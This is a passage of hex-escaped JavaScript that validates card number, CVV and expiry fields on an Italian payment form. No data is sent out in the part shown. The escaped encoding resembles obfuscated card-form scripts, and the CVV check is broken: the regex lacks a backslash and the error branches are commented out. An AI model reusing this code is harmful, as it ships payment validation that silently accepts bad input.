laceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCardNumberLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric($cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20==\x200\x20||\x20$cardNumber.val().length\x20<\x2013\x20||\x20$cardNumber.val().length\x20>\x2019)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Lunghezza\x20errata\x20del\x20numero\x20di\x20carta\x20di\x20credito.\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateCVV()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCVVLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cvvNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20!=\x200\x20&&\x20$cvvNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20<\x203)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cvvNumber.val().length\x20>\x202)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvvNumberPattern\x20=\x20/^d+$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cvvNumberPattern.test($cvvNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cvvNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowErrorMessage(\x27Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$cvvNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryMonth()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Mese\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateExpiryYear()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20$(\x22#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x22Anno\x20di\x20scadenza\x20mancante\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempYear\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curYear\x20=\x20(tempYear.getFullYear()\x20+\x20\x27\x27).substring(2,\x204);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20tempMonth\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20curMonth\x20=\x20tempMonth.getMonth()\x20+\x201;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20<\x20curYear\x20||\x20(year\x20==\x20curYear\x20&&\x20month\x20<\x20curMonth))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Data\x20scadenza\x20superata\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$email\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($email.length\x20!=\x2